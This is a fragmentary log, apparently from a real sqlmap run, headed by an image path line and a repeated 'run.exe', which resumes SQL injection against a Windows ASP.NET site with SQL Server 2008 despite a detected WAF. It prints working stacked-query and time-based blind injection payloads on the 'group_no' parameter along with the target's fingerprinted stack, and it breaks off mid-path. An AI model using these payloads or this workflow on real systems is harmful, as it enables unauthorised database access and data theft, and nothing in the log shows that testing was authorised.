 Bin
run.exe
run.exe
[*] starting at 16:21:48
[16:21:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:21:49] [INFO] testing connection to the target URL
[16:21:50] [CRITICAL] previous heuristics detected that the target is protected
by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: group_no (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: group_no=TNA0618010016A';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: group_no=TNA0618010016A' WAITFOR DELAY '0:0:5'-- HYcU
---
[16:21:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:21:50] [INFO] fetched data logged to text files under '
ings\ \.sqlmap\output\